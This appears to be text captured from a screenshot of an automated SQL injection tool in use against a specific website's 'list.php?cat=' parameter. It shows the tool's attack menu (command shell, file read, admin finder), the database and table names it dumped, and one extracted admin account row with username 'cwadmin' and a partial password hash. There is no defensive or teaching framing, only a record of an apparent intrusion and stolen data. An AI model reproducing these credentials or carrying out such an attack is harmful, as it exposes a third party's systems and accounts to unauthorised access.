 Target: http://dx.9555168.com/list.php?cat=23
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
9555cw
p_admin
uid
m_id
username
password
name
p_config
p_insurance
p_kefu
id
number
qq
p_newsbase
uid m_id username password name
20 1 cwadmin 4fcd4fcdc... 1698
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get